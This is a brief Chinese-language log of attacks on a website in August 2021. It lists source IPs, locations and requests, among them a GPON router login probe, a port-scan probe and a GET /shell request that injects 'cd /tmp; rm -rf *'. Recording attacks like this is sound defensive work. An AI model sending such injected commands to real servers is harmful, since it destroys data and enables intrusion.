 网站被攻击记录
时间：2021-8-29-11:45:37
IP：205.185.126.200
来源：美国 内华达
行为：POST /boaform/admin/formLogin
扫描 Netlink GPON 路由器命令注入漏洞
时间：2021-8-29-11:13:17
IP：165.227.136.172
来源：德国 法兰克福
行为：GET /nice ports,/Trinity.txt.bak
攻击服务器端口
时间：2021-8-29-08:51:53
IP：27.46.52.206
来源：中国 广东 深圳
行为：GET /shell?cd+/tmp;rm+-rf+*;
查找服务器脚本，删除服务器数据